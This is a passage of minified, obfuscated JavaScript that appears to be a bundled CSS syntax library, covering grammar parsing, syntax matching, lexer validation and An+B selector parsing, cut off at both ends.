"]=!0,o[r(3722)]({type:r(1837),value:" "})),o[r(3722)](s),a=s,c=e[r(2248)]);return null!==a&&r(1837)===a[r(3094)]&&(e[r(2248)]-=c,e[r(2529)](r(1e3))),{type:r(1149),terms:o,combinator:Rr(o,i)||" ",disallowEmpty:!1,explicit:!1}}function Fr(e,n){const r=t;let i=e[r(3555)]();switch(i){case 93:break;case 91:return Or(e,function(t,e){const n=r;let i;return t[n(1065)](91),i=Jr(t,e),t[n(1065)](93),i[n(2785)]=!0,33===t[n(3555)]()&&(t[n(2248)]++,i[n(1114)]=!0),i}(e,n));case 60:return 39===e[r(1148)]()?function(t){const e=r;let n;return t[e(1065)](60),t[e(1065)](39),n=t[e(1247)](),t[e(1065)](39),t[e(1065)](62),Or(t,{type:e(911),name:n})}(e):function(t){const e=r;let n,i=null;if(t[e(1065)](60),n=t[e(1247)](),e(2646)===n){t[e(1065)](91);const n=Jr(t,93);return t[e(1065)](93),t[e(1065)](62),Or(t,{type:e(2057),term:1===n[e(770)][e(521)]?n[e(770)][0]:n})}return 40===t[e(3555)]()&&41===t[e(1148)]()&&(t[e(2248)]+=2,n+="()"),91===t[e(2153)](t[e(2096)](t[e(2248)]))&&(t[e(663)](),i=function(t){const n=e;let r=null,i=null,o=1;return t[n(1065)](91),45===t[n(3555)]()&&(t[n(2837)](),o=-1),-1==o&&8734===t[n(3555)]()?t[n(2837)]():(r=o*Number(t[n(3601)](t)),t[n(2420)]()&&(r+=t[n(1247)]())),t[n(663)](),t[n(1065)](44),t[n(663)](),8734===t[n(3555)]()?t[n(2837)]():(o=1,45===t[n(3555)]()&&(t[n(2837)](),o=-1),i=o*Number(t[n(3601)](t)),t[n(2420)]()&&(i+=t[n(1247)]())),t[n(1065)](93),{type:n(1104),min:r,max:i}}(t)),t[e(1065)](62),Or(t,{type:e(3508),name:n,opts:i})}(e);case 124:return{type:r(1837),value:e[r(1318)](e[r(2248)]+(124===e[r(1148)]()?2:1))};case 38:return e[r(2248)]++,e[r(1065)](38),{type:r(1837),value:"&&"};case 44:return e[r(2248)]++,{type:r(2643)};case 39:return Or(e,{type:r(2196),value:e[r(1289)]()});case 32:case 9:case 10:case 13:case 12:return{type:r(3497),value:e[r(3384)]()};case 64:return i=e[r(1148)](),e[r(2420)](i)?(e[r(2248)]++,{type:r(3746),name:e[r(1247)]()}):Wr(e);case 42:case 43:case 63:case 35:case 33:break;case jr:if(i=e[r(1148)](),i<48||i>57)return Wr(e);break;default:return e[r(2420)](i)?function(t){const e=r,n=t[e(1247)]();return 40===t[e(3555)]()?(t[e(2248)]++,{type:e(3529),name:n}):Or(t,{type:e(3152),name:n})}(e):Wr(e)}}function Dr(e){const n=t,r=new Ir(e),i=Jr(r);return r[n(2248)]!==e[n(521)]&&r[n(2529)](n(2575)),1===i[n(770)][n(521)]&&n(1149)===i[n(770)][0][n(3094)]?i[n(770)][0]:i}const Hr=function(){},Pr={decorator(t){const e=[];let n=null;return{...t,node(e){const r=a1C,i=n;n=e,t[r(2338)][r(978)](this,e),n=i},emit(t,r,i){e[a1C(3722)]({type:r,value:t,node:i?null:n})},result:()=>e}}},Vr={type:t(2408)},qr={type:t(3836)},Br={type:t(1592)};function Xr(e,n,r){const i=t;return n===Vr&&r===qr||e===Vr&&n===Vr&&r===Vr?e:("If"===e[i(3094)]&&e[i(2916)]===qr&&n===Vr&&(n=e[i(908)],e=e[i(1200)]),{type:"If",match:e,then:n,else:r})}function Zr(e){const n=t;return e[n(521)]>2&&40===e[n(2153)](e[n(521)]-2)&&41===e[n(2153)](e[n(521)]-1)}function Qr(e){const n=t;return n(3152)===e[n(3094)]||n(3746)===e[n(3094)]||n(3529)===e[n(3094)]||n(3508)===e[n(3094)]&&Zr(e[n(1364)])}function Gr(e,n=" ",r=!1){return{type:t(1149),terms:e,combinator:n,disallowEmpty:!1,explicit:r}}function Yr(e,n,r=new Set){const i=t;if(!r[i(3360)](e))switch(r[i(3641)](e),e[i(3094)]){case"If":e[i(1200)]=Yr(e[i(1200)],n,r),e[i(908)]=Yr(e[i(908)],n,r),e[i(2916)]=Yr(e[i(2916)],n,r);break;case i(3508):return n[e[i(1364)]]||e}return e}function Kr(e,n,r){const i=t;switch(e){case" ":{let t=Vr;for(let e=n[i(521)]-1;e>=0;e--)t=Xr(n[e],t,qr);return t}case"|":{let t=qr,e=null;for(let r=n[i(521)]-1;r>=0;r--){let o=n[r];if(Qr(o)&&(null===e&&r>0&&Qr(n[r-1])&&(e=Object[i(2415)](null),t=Xr({type:i(1033),map:e},Vr,t)),null!==e)){const t=(Zr(o[i(1364)])?o[i(1364)][i(1076)](0,-1):o[i(1364)])[i(2413)]();if(t in e==0){e[t]=o;continue}}e=null,t=Xr(o,Vr,t)}return t}case"&&":{if(n[i(521)]>5)return{type:i(2480),terms:n,all:!0};let t=qr;for(let r=n[i(521)]-1;r>=0;r--){const o=n[r];let s;s=n[i(521)]>1?Kr(e,n[i(2448)]((function(t){return t!==o})),!1):Vr,t=Xr(o,s,t)}return t}case"||":{if(n[i(521)]>5)return{type:i(2480),terms:n,all:!1};let t=r?Vr:qr;for(let r=n[i(521)]-1;r>=0;r--){const o=n[r];let s;s=n[i(521)]>1?Kr(e,n[i(2448)]((function(t){return t!==o})),!0):Vr,t=Xr(o,s,t)}return t}}}function $r(e){const n=t;if(n(1705)==typeof e)return{type:n(1747),fn:e};switch(e[n(3094)]){case n(1149):{let t=Kr(e[n(2062)],e[n(770)][n(2550)]($r),!1);return e[n(1114)]&&(t=Xr(t,Br,qr)),t}case n(3835):return function(t){const e=n;let r=Vr,i=$r(t[e(1530)]);if(0===t[e(3279)])i=Xr(i,Br,qr),r=Xr(i,null,qr),r[e(908)]=Xr(Vr,Vr,r),t[e(3063)]&&(r[e(908)][e(2916)]=Xr({type:e(2643),syntax:t},r,qr));else for(let n=t[e(2005)]||1;n<=t[e(3279)];n++)t[e(3063)]&&r!==Vr&&(r=Xr({type:e(2643),syntax:t},r,qr)),r=Xr(i,Xr(Vr,Vr,r),qr);if(0===t[e(2005)])r=Xr(Vr,Vr,r);else for(let n=0;n<t[e(2005)]-1;n++)t[e(3063)]&&r!==Vr&&(r=Xr({type:e(2643),syntax:t},r,qr)),r=Xr(i,r,qr);return r}(e);case n(2057):{const t=$r(e[n(1530)]),r=$r(Gr([Gr([{type:n(3152),name:n(1471)},{type:n(3508),name:n(2449)}]),Gr([{type:n(3508),name:n(2449)},Gr([{type:n(3835),comma:!1,min:0,max:0,term:Gr([{type:n(3152),name:n(3418)},{type:n(3508),name:n(2449)}])},{type:n(3835),comma:!1,min:0,max:0,term:Gr([{type:n(3152),name:"or"},{type:n(3508),name:n(2449)}])}],"|")])],"|")),i=$r(Gr([{type:n(3508),name:n(2482)},Gr([{type:n(3612),value:"("},{type:n(3508),name:n(1725)},{type:n(3612),value:")"}]),{type:n(3508),name:n(1501)}],"|"));return Yr(i,{"!term":t,"!self":r}),Yr(r,{"!boolean-group":i}),r}case n(3508):case n(911):return{type:e[n(3094)],name:e[n(1364)],syntax:e};case n(3152):return{type:e[n(3094)],name:e[n(1364)][n(2413)](),syntax:e};case n(3746):return{type:e[n(3094)],name:"@"+e[n(1364)][n(2413)](),syntax:e};case n(3529):return{type:e[n(3094)],name:e[n(1364)][n(2413)]()+"(",syntax:e};case n(2196):return 3===e[n(657)][n(521)]?{type:n(3612),value:e[n(657)][n(1935)](1),syntax:e}:{type:e[n(3094)],value:e[n(657)][n(2864)](1,e[n(657)][n(521)]-2)[n(898)](/\\'/g,"'"),syntax:e};case n(3612):return{type:e[n(3094)],value:e[n(657)],syntax:e};case n(2643):return{type:e[n(3094)],syntax:e};default:throw new Error(n(654),e[n(3094)])}}function ti(e,n){const r=t;return r(1868)==typeof e&&(e=Dr(e)),{type:r(2479),match:$r(e),syntax:n||null,source:e}}const{hasOwnProperty:ei}=Object[t(3425)],ni=t(2408);let ri=0;function ii(e,n){const r=t;if(e[r(521)]!==n[r(521)])return!1;for(let t=0;t<e[r(521)];t++){const i=n[r(2153)](t);let o=e[r(2153)](t);if(o>=65&&o<=90&&(o|=32),o!==i)return!1}return!0}function oi(e){const n=t;return null===e||e[n(3094)]===be||e[n(3094)]===re||e[n(3094)]===ye||e[n(3094)]===we||e[n(3094)]===ke||function(t){const e=n;return t[e(3094)]===ce&&"?"!==t[e(657)]}(e)}function si(e){const n=t;return null===e||e[n(3094)]===xe||e[n(3094)]===ve||e[n(3094)]===Ae||e[n(3094)]===ce&&"/"===e[n(657)]}function ai(e,n,r){const i=t,o=function(t,e,n){const r=a1C;function i(){const e=a1C;do{w++,b=w<t[e(521)]?t[w]:null}while(null!==b&&(b[e(3094)]===he||b[e(3094)]===_e))}function o(e){const n=w+e;return n<t[a1C(521)]?t[n]:null}function s(t,e){return{nextState:t,matchStack:y,syntaxStack:d,thenStack:h,tokenIndex:w,prev:e}}function a(t){h={nextState:t,matchStack:y,syntaxStack:d,prev:h}}function c(t){f=s(t,f)}function l(){y={type:1,syntax:e[a1C(3697)],token:b,prev:y},i(),m=null,w>v&&(v=w)}function u(){const t=a1C;y=2===y[t(3094)]?y[t(1800)]:{type:3,syntax:d[t(3697)],token:y[t(1246)],prev:y},d=d[t(1800)]}let d=null,h=null,f=null,m=null,p=0,g=null,b=null,w=-1,v=0,y={type:0,syntax:null,token:null,prev:null};for(i();null===g&&++p<15e3;)switch(e[r(3094)]){case r(2408):if(null===h){if(null!==b&&(w!==t[r(521)]-1||"\\0"!==b[r(657)]&&"\\9"!==b[r(657)])){e=qr;break}g=ni;break}if((e=h[r(2307)])===Br){if(h[r(900)]===y){e=qr;break}e=Vr}for(;h[r(2789)]!==d;)u();h=h[r(1800)];break;case r(3836):if(null!==m&&!1!==m)(null===f||w>f[r(3772)])&&(f=m,m=!1);else if(null===f){g=r(3836);break}e=f[r(2307)],h=f[r(619)],d=f[r(2789)],y=f[r(900)],w=f[r(3772)],b=w<t[r(521)]?t[w]:null,f=f[r(1800)];break;case r(2479):e=e[r(1200)];break;case"If":e[r(2916)]!==qr&&c(e[r(2916)]),e[r(908)]!==Vr&&a(e[r(908)]),e=e[r(1200)];break;case r(2480):e={type:r(943),syntax:e,index:0,mask:0};break;case r(943):{const t=e[r(3697)][r(770)];if(e[r(1675)]===t[r(521)]){if(0===e[r(1687)]||e[r(3697)][r(2433)]){e=qr;break}e=Vr;break}if(e[r(1687)]===(1<<t[r(521)])-1){e=Vr;break}for(;e[r(1675)]<t[r(521)];e[r(1675)]++){const n=1<<e[r(1675)];if(!(e[r(1687)]&n)){c(e),a({type:r(1377),syntax:e[r(3697)],mask:e[r(1687)]|n}),e=t[e[r(1675)]++];break}}break}case r(1377):e={type:r(943),syntax:e[r(3697)],index:0,mask:e[r(1687)]};break;case r(1033):if(null!==b){let t=b[r(657)][r(2413)]();if(-1!==t[r(2996)]("\\")&&(t=t[r(898)](/\\[09].*$/,"")),ei[r(978)](e[r(2550)],t)){e=e[r(2550)][t];break}}e=qr;break;case r(1747):{const t=null!==d?d[r(2414)]:null,n=w+Math[r(1215)](e.fn(b,o,t));if(!isNaN(n)&&n>w){for(;w<n;)l();e=Vr}else e=qr;break}case r(3508):case r(911):{const t=r(3508)===e[r(3094)]?r(2459):r(1932),i=ei[r(978)](n,t)?n[t][e[r(1364)]]:null;if(!i||!i[r(1200)])throw new Error(r(3169)+(r(3508)===e[r(3094)]?"<"+e[r(1364)]+">":"<'"+e[r(1364)]+"'>"));if(!1!==m&&null!==b&&r(3508)===e[r(3094)]&&(r(2312)===e[r(1364)]&&b[r(3094)]===ne||r(521)===e[r(1364)]&&"0"===b[r(657)])){null===m&&(m=s(e,f)),e=qr;break}d={syntax:e[r(3697)],opts:e[r(3697)][r(2414)]||null!==d&&d[r(2414)]||null,prev:d},y={type:2,syntax:e[r(3697)],token:y[r(1246)],prev:y},e=i[r(3663)]||i[r(1200)];break}case r(3152):{const t=e[r(1364)];if(null!==b){let n=b[r(657)];if(-1!==n[r(2996)]("\\")&&(n=n[r(898)](/\\[09].*$/,"")),ii(n,t)){l(),e=Vr;break}}e=qr;break}case r(3746):case r(3529):if(null!==b&&ii(b[r(657)],e[r(1364)])){l(),e=Vr;break}e=qr;break;case r(3612):if(null!==b&&b[r(657)]===e[r(657)]){l(),e=Vr;break}e=qr;break;case r(2643):null!==b&&b[r(3094)]===be?oi(y[r(1246)])?e=qr:(l(),e=si(b)?qr:Vr):e=oi(y[r(1246)])||si(b)?Vr:qr;break;case r(2196):let i="",p=w;for(;p<t[r(521)]&&i[r(521)]<e[r(657)][r(521)];p++)i+=t[p][r(657)];if(ii(i,e[r(657)])){for(;w<p;)l();e=Vr}else e=qr;break;default:throw new Error(r(3821)+e[r(3094)])}switch(ri+=p,g){case null:console[r(2329)](r(2712)),g=r(3803),y=null;break;case ni:for(;null!==d;)u();break;default:y=null}return{tokens:t,reason:g,iterations:p,match:y,longestMatch:v}}(e,n,r||{});if(null===o[i(1200)])return o;let s=o[i(1200)],a=o[i(1200)]={syntax:n[i(3697)]||null,match:[]};const c=[a];for(s=function(t){const e=i;let n=null,r=null,o=t;for(;null!==o;)r=o[e(1800)],o[e(1800)]=n,n=o,o=r;return n}(s)[i(1800)];null!==s;){switch(s[i(3094)]){case 2:a[i(1200)][i(3722)](a={syntax:s[i(3697)],match:[]}),c[i(3722)](a);break;case 3:c[i(1802)](),a=c[c[i(521)]-1];break;default:a[i(1200)][i(3722)]({syntax:s[i(3697)]||null,token:s[i(1246)][i(657)],node:s[i(1246)][i(2338)]})}s=s[i(1800)]}return o}function ci(e){const n=t;function r(t){const e=a1C;return null!==t&&(e(3508)===t[e(3094)]||e(911)===t[e(3094)]||e(3152)===t[e(3094)])}let i=null;return null!==this[n(3401)]&&function t(o){const s=n;if(Array[s(1357)](o[s(1200)])){for(let e=0;e<o[s(1200)][s(521)];e++)if(t(o[s(1200)][e]))return r(o[s(3697)])&&i[s(2152)](o[s(3697)]),!0}else if(o[s(2338)]===e)return i=r(o[s(3697)])?[o[s(3697)]]:[],!0;return!1}(this[n(3401)]),i}function li(e,n){const r=t;return hi(this,e,(t=>r(3508)===t[r(3094)]&&t[r(1364)]===n))}function ui(e,n){const r=t;return hi(this,e,(t=>r(911)===t[r(3094)]&&t[r(1364)]===n))}function di(e){const n=t;return hi(this,e,(t=>n(3152)===t[n(3094)]))}function hi(e,n,r){const i=t,o=ci[i(978)](e,n);return null!==o&&o[i(540)](r)}function fi(e){const n=t;return n(2338)in e?e[n(2338)]:fi(e[n(1200)][0])}function mi(e){const n=t;return n(2338)in e?e[n(2338)]:mi(e[n(1200)][e[n(1200)][n(521)]-1])}function pi(e,n,r,i,o){const s=t,a=[];return null!==r[s(3401)]&&function t(r){const c=s;if(null!==r[c(3697)]&&r[c(3697)][c(3094)]===i&&r[c(3697)][c(1364)]===o){const t=fi(r),i=mi(r);e[c(3697)][c(1371)](n,(function(e,n,r){const o=c;if(e===t){const t=new dn;do{if(t[o(3812)](n[o(3492)]),n[o(3492)]===i)break;n=n[o(2981)]}while(null!==n);a[o(3722)]({parent:r,nodes:t})}}))}Array[c(1357)](r[c(1200)])&&r[c(1200)][c(2120)](t)}(r[s(3401)]),a}const{hasOwnProperty:gi}=Object[t(3425)];function bi(e){const n=t;return n(3047)==typeof e&&isFinite(e)&&Math[n(1215)](e)===e&&e>=0}function wi(e){const n=t;return Boolean(e)&&bi(e[n(737)])&&bi(e[n(605)])&&bi(e[n(1093)])}function vi(t,e){return function(n,r){const i=a1C;if(!n||n[i(2506)]!==Object)return r(n,i(2560));for(let o in n){let s=!0;if(!1!==gi[i(978)](n,o)){if(i(3094)===o)n[i(3094)]!==t&&r(n,i(2539)+n[i(3094)]+i(2058)+t+"`");else if(i(2764)===o){if(null===n[i(2764)])continue;if(n[i(2764)]&&n[i(2764)][i(2506)]===Object)if(i(1868)!=typeof n[i(2764)][i(903)])o+=i(1511);else if(wi(n[i(2764)][i(801)])){if(wi(n[i(2764)][i(1900)]))continue;o+=i(3495)}else o+=i(2891);s=!1}else if(e[i(497)](o)){s=!1;for(let t=0;!s&&t<e[o][i(521)];t++){const r=e[o][t];switch(r){case String:s=i(1868)==typeof n[o];break;case Boolean:s=i(3455)==typeof n[o];break;case null:s=null===n[o];break;default:i(1868)==typeof r?s=n[o]&&n[o][i(3094)]===r:Array[i(1357)](r)&&(s=n[o]instanceof dn)}}}else r(n,i(3109)+o+i(3392)+t+i(1489));s||r(n,i(2660)+t+"."+o+"`")}}for(const o in e)gi[i(978)](e,o)&&!1===gi[i(978)](n,o)&&r(n,i(1412)+t+"."+o+i(1931))}}function yi(e,n){const r=t,i=[];for(let t=0;t<e[r(521)];t++){const o=e[t];if(o===String||o===Boolean)i[r(3722)](o[r(1364)][r(2413)]());else if(null===o)i[r(3722)](r(856));else if(r(1868)==typeof o)i[r(3722)](o);else{if(!Array[r(1357)](o))throw new Error(r(2087)+o+r(1987)+n+r(3533));i[r(3722)](r(3347)+(yi(o,n)||r(2256))+">")}}return i[r(668)](r(1297))}function xi(e,n){const r=t,i=n[r(1058)],o={type:String,loc:!0},s={type:'"'+e+'"'};for(const t in i){if(!1===gi[r(978)](i,t))continue;const n=o[t]=Array[r(1357)](i[t])?i[t][r(1076)]():[i[t]];s[t]=yi(n,e+"."+t)}return{docs:s,check:vi(e,o)}}function ki(e,n,r){const i=t,o={};for(const t in e)e[t][i(3697)]&&(o[t]=r?e[t][i(3697)]:Rn(e[t][i(3697)],{compact:n}));return o}function Ai(e,n,r){const i=t,o={};for(const[t,s]of Object[i(2093)](e))o[t]={prelude:s[i(1202)]&&(r?s[i(1202)][i(3697)]:Rn(s[i(1202)][i(3697)],{compact:n})),descriptors:s[i(1629)]&&ki(s[i(1629)],n,r)};return o}function _i(t,e,n){return{matched:t,iterations:n,error:e,...r}}function Ci(e,n,r,i){const o=t,s=function(t,e){const n=a1C;return n(1868)==typeof t?function(t){const e=n,r=[];return ln(t,((n,i,o)=>r[e(3722)]({type:n,value:t[e(1076)](i,o),node:null}))),r}(t):e[n(2122)](t,Pr)}(r,e[o(3697)]);let a;return function(t){const e=o;for(let n=0;n<t[e(521)];n++)if(e(1496)===t[n][e(657)][e(2413)]())return!0;return!1}(s)?_i(null,new Error(o(2630))):(i&&(a=ai(s,e[o(2231)],e)),i&&a[o(1200)]||(a=ai(s,n[o(1200)],e),a[o(1200)])?_i(a[o(1200)],null,a[o(729)]):_i(null,new Pn(a[o(2739)],n[o(3697)],r,a),a[o(729)]))}class zi{constructor(e,r,i){const o=t;if(this[o(3532)]=Yn,this[o(3697)]=r,this[o(3151)]=!1,this[o(1305)]={...n},this[o(880)]=Object[o(2415)](null),this[o(1932)]=Object[o(2415)](null),this[o(2459)]=Object[o(2415)](null),this[o(1058)]=i||function(t){const e=o,n={};if(t[e(2338)])for(const r in t[e(2338)])if(gi[e(978)](t[e(2338)],r)){const i=t[e(2338)][r];if(!i[e(1058)])throw new Error(e(2983)+r+e(2097));n[r]=xi(r,i)}return n}(e),e){if(e[o(3532)]&&(this[o(3532)]=e[o(3532)]),e[o(1305)])for(const t of Object[o(2804)](n))Array[o(1357)](e[o(1305)][t])&&(this[o(1305)][t]=e[o(1305)][t]);if(e[o(2459)])for(const[t,n]of Object[o(2093)](e[o(2459)]))this[o(3640)](t,n);if(e[o(3151)]){this[o(3151)]=!0;for(const[t,e]of Object[o(2093)]((s=this[o(1305)],{...vr,...yr,...xr(s)})))this[o(3640)](t,e)}if(e[o(880)])for(const[t,n]of Object[o(2093)](e[o(880)]))this[o(1564)](t,n);if(e[o(1932)])for(const[t,n]of Object[o(2093)](e[o(1932)]))this[o(1619)](t,n)}var s;this[o(2231)]=ti(this[o(3532)][o(668)](o(3552)))}[t(1146)](e){const n=t;function r(t,e){o[a1C(3722)]({node:t,message:e})}const i=this[n(1058)],o=[];return this[n(3697)][n(1371)](e,(function(t){const e=n;i[e(497)](t[e(3094)])?i[t[e(3094)]][e(1624)](t,r):r(t,e(2982)+t[e(3094)]+"`")})),!!o[n(521)]&&o}[t(2179)](e,n,r,i=null){const o=t,s={type:n,name:r},a={type:n,name:r,parent:i,serializable:o(1868)==typeof e||e&&o(1868)==typeof e[o(3094)],syntax:null,match:null,matchRef:null};return o(1705)==typeof e?a[o(1200)]=ti(e,s):(o(1868)==typeof e?Object[o(2085)](a,o(3697),{get:()=>(Object[o(2085)](a,o(3697),{value:Dr(e)}),a[o(3697)])}):a[o(3697)]=e,Object[o(2085)](a,o(1200),{get:()=>(Object[o(2085)](a,o(1200),{value:ti(a[o(3697)],s)}),a[o(1200)])}),o(911)===n&&Object[o(2085)](a,o(3663),{get(){const t=o,e=a[t(3697)],n=function(e){const n=t,r=e[n(770)][0];return!1===e[n(2785)]&&1===e[n(770)][n(521)]&&n(3835)===r[n(3094)]&&!0===r[n(3063)]}(e)?ti({...e,terms:[e[t(770)][0][t(1530)]]},s):null;return Object[t(2085)](a,t(3663),{value:n}),n}})),a}[t(1564)](e,n){const r=t;n&&(this[r(880)][e]={type:r(2503),name:e,prelude:n[r(1202)]?this[r(2179)](n[r(1202)],r(2958),e):null,descriptors:n[r(1629)]?Object[r(2804)](n[r(1629)])[r(3048)](((t,i)=>(t[i]=this[r(2179)](n[r(1629)][i],r(1920),i,e),t)),Object[r(2415)](null)):null})}[t(1619)](e,n){const r=t;n&&(this[r(1932)][e]=this[r(2179)](n,r(911),e))}[t(3640)](e,n){const r=t;n&&(this[r(2459)][e]=this[r(2179)](n,r(3508),e))}[t(1259)](e){const n=t;if(!this[n(3341)](e))return new Hn(n(2662),"@"+e)}[t(1672)](e,n){const r=t,i=this[r(1259)](e);if(i)return i;const o=this[r(3341)](e);return!o[r(1202)]&&n?new SyntaxError(r(2573)+e+r(2061)):!o[r(1202)]||n||Ci(this,o[r(1202)],"",!1)[r(3401)]?void 0:new SyntaxError(r(2573)+e+r(2038))}[t(1061)](e,n){const r=t,i=this[r(1259)](e);if(i)return i;const o=this[r(3341)](e),s=Xn(n);return o[r(1629)]?o[r(1629)][s[r(1364)]]||o[r(1629)][s[r(1107)]]?void 0:new Hn(r(2225),n):new SyntaxError(r(2573)+e+r(3691))}[t(1232)](e){const n=t;if(!this[n(1314)](e))return new Hn(n(1316),e)}[t(1978)](e,n){const r=t,i=this[r(1672)](e,n);if(i)return _i(null,i);const o=this[r(3341)](e);return o[r(1202)]?Ci(this,o[r(1202)],n||"",!1):_i(null,null)}[t(2293)](e,n,r){const i=t,o=this[i(1061)](e,n);if(o)return _i(null,o);const s=this[i(3341)](e),a=Xn(n);return Ci(this,s[i(1629)][a[i(1364)]]||s[i(1629)][a[i(1107)]],r,!1)}[t(1179)](e){const n=t;return n(2315)!==e[n(3094)]?_i(null,new Error(n(1157))):this[n(3634)](e[n(3191)],e[n(657)])}[t(3634)](e,n){const r=t;if(Zn(e)[r(1857)])return _i(null,new Error(r(1317)));const i=this[r(1232)](e);return i?_i(null,i):Ci(this,this[r(1314)](e),n,!0)}[t(971)](e,n){const r=t,i=this[r(877)](e);return i?Ci(this,i,n,!1):_i(null,new Hn(r(1521),e))}[t(1200)](e,n){const r=t;return r(1868)==typeof e||e&&e[r(3094)]?(r(1868)!=typeof e&&e[r(1200)]||(e=this[r(2179)](e,r(3508),r(763))),Ci(this,e,n,!1)):_i(null,new Hn(r(2245)))}[t(3768)](e,n,r,i){return pi(this,n,this[t(3634)](e,n),r,i)}[t(3755)](e,n,r){const i=t;return pi(this,e[i(657)],this[i(1179)](e),n,r)}[t(1235)](e,n,r){const i=t,o=[];return this[i(3697)][i(1371)](e,{visit:i(2315),enter:t=>{const e=i;o[e(3722)][e(3389)](o,this[e(3755)](t,n,r))}}),o}[t(3341)](e,n=!0){const r=t,i=Xn(e);return(i[r(634)]&&n?this[r(880)][i[r(1364)]]||this[r(880)][i[r(1107)]]:this[r(880)][i[r(1364)]])||null}[t(1052)](e,n=!0){const r=t,i=this[r(3341)](e,n);return i&&i[r(1202)]||null}[t(559)](e,n){const r=t;return this[r(880)][r(497)](e)&&this[r(880)][r(2847)]&&this[r(880)][e][r(2847)][n]||null}[t(1314)](e,n=!0){const r=t,i=Zn(e);return(i[r(634)]&&n?this[r(1932)][i[r(1364)]]||this[r(1932)][i[r(1107)]]:this[r(1932)][i[r(1364)]])||null}[t(877)](e){const n=t;return hasOwnProperty[n(978)](this[n(2459)],e)?this[n(2459)][e]:null}[t(2180)](){const e=t;function n(t,e){return e?"<"+t+">":"<'"+t+"'>"}function r(t,e,a,c){const l=a1C;if(a[l(3360)](e))return a[l(3121)](e);a[l(2278)](e,!1),null!==c[l(3697)]&&function(c,u,d){const h=l;let f=Hr,m=Hr;if(f=function(c){const u=l;if(u(3508)!==c[u(3094)]&&u(911)!==c[u(3094)])return;const d=u(3508)===c[u(3094)]?t[u(2459)]:t[u(1932)],h=u(3508)===c[u(3094)]?o:s;hasOwnProperty[u(978)](d,c[u(1364)])?r(t,c[u(1364)],h,d[c[u(1364)]])&&(i[u(3722)](n(e,a===o)+u(1848)+n(c[u(1364)],u(3508)===c[u(3094)])),a[u(2278)](e,!0)):(i[u(3722)](n(e,a===o)+u(1088)+n(c[u(1364)],u(3508)===c[u(3094)])),a[u(2278)](e,!0))},f===Hr&&m===Hr)throw new Error(h(3716));!function t(e){const n=h;switch(f[n(978)](d,e),e[n(3094)]){case n(1149):e[n(770)][n(2120)](t);break;case n(3835):case n(2057):t(e[n(1530)]);break;case n(3508):case n(911):case n(3152):case n(3746):case n(3529):case n(2196):case n(3612):case n(2643):break;default:throw new Error(n(1581)+e[n(3094)])}m[n(978)](d,e)}(c)}(c[l(3697)],0,this)}const i=[];let o=new Map,s=new Map;for(const t in this[e(2459)])r(this,t,o,this[e(2459)][t]);for(const t in this[e(1932)])r(this,t,s,this[e(1932)][t]);const a=[...o[e(2804)]()][e(2448)]((t=>o[e(3121)](t))),c=[...s[e(2804)]()][e(2448)]((t=>s[e(3121)](t)));return a[e(521)]||c[e(521)]?{errors:i,types:a,properties:c}:null}[t(778)](e,n){const r=t;return{generic:this[r(3151)],cssWideKeywords:this[r(3532)],units:this[r(1305)],types:ki(this[r(2459)],!n,e),properties:ki(this[r(1932)],!n,e),atrules:Ai(this[r(880)],!n,e)}}[t(2848)](){const e=t;return JSON[e(1929)](this[e(778)]())}}function Si(e,n){const r=t;return r(1868)==typeof n&&/^\s*\|/[r(1883)](n)?r(1868)==typeof e?e+n:n[r(898)](/^\s*\|\s*/,""):n||null}function Ei(e,n){const r=t,i=Object[r(2415)](null);for(const[t,o]of Object[r(2093)](e))if(o){i[t]={};for(const e of Object[r(2804)](o))n[r(752)](e)&&(i[t][e]=o[e])}return i}function Mi(e,n){const r=t,i={...e};for(const[t,o]of Object[r(2093)](n))switch(t){case r(3151):i[t]=Boolean(o);break;case r(3532):i[t]=e[t]?[...e[t],...o]:o||[];break;case r(1305):i[t]={...e[t]};for(const[e,n]of Object[r(2093)](o))i[t][e]=Array[r(1357)](n)?n:[];break;case r(880):i[t]={...e[t]};for(const[e,n]of Object[r(2093)](o)){const o=i[t][e]||{},s=i[t][e]={prelude:o[r(1202)]||null,descriptors:{...o[r(1629)]}};if(n){s[r(1202)]=n[r(1202)]?Si(s[r(1202)],n[r(1202)]):s[r(1202)]||null;for(const[t,e]of Object[r(2093)](n[r(1629)]||{}))s[r(1629)][t]=e?Si(s[r(1629)][t],e):null;Object[r(2804)](s[r(1629)])[r(521)]||(s[r(1629)]=null)}}break;case r(2459):case r(1932):i[t]={...e[t]};for(const[e,n]of Object[r(2093)](o))i[t][e]=Si(i[t][e],n);break;case r(2977):case r(1773):i[t]={...e[t]};for(const[e,n]of Object[r(2093)](o))i[t][e]={...i[t][e],...n};break;case r(2745):i[t]={...e[t],...o};break;case r(1244):case r(3040):i[t]={...e[t],...Ei(o,[r(1639)])};break;case r(2338):i[t]={...e[t],...Ei(o,[r(1364),r(1058),r(1639),r(2122),r(2974)])}}return i}const Ti=43,Ni=45,Ii=110,ji=!0,Ui=!1;function Li(e,n){const r=t;let i=this[r(498)]+e;const o=this[r(2153)](i);for(o!==Ti&&o!==Ni||(n&&this[r(2529)](r(684)),i++);i<this[r(3782)];i++)ze(this[r(2153)](i))||this[r(2529)](r(2801),i)}function Oi(e){return Li[t(978)](this,0,e)}function Wi(e,n){const r=t;if(!this[r(3351)](this[r(498)]+e,n)){let t="";switch(n){case Ii:t=r(3101);break;case Ni:t=r(1503)}this[r(2529)](t,this[r(498)]+e)}}function Ri(){const e=t;let n=0,r=0,i=this[e(1594)];for(;i===he||i===_e;)i=this[e(1162)](++n);if(i!==le){if(!this[e(3331)](Ti,n)&&!this[e(3331)](Ni,n))return null;r=this[e(3331)](Ti,n)?Ti:Ni;do{i=this[e(1162)](++n)}while(i===he||i===_e);i!==le&&(this[e(3318)](n),Oi[e(978)](this,ji))}return n>0&&this[e(3318)](n),0===r&&(i=this[e(2153)](this[e(498)]),i!==Ti&&i!==Ni&&this[e(2529)](e(3849))),Oi[e(978)](this,0!==r),r===Ni?"-"+this[e(2367)](le):this[e(2367)](le)}const Ji=t(2562),Fi={a:[String,null],b:[String,null]};function Di(){const e=t,n=this[e(498)];let r=null,i=null;if(this[e(1594)]===le)Oi[e(978)](this,Ui),i=this[e(2367)](le);else if(this[e(1594)]===ne&&this[e(3351)](this[e(498)],Ni))switch(r="-1",Wi[e(978)](this,1,Ii),this[e(3782)]-this[e(498)]){case 2:this[e(2981)](),i=Ri[e(978)](this);break;case 3:Wi[e(978)](this,2,Ni),this[e(2981)](),this[e(885)](),Oi[e(978)](this,ji),i="-"+this[e(2367)](le);break;default:Wi[e(978)](this,2,Ni),Li[e(978)](this,3,ji),this[e(2981)](),i=this[e(3744)](n+2)}else 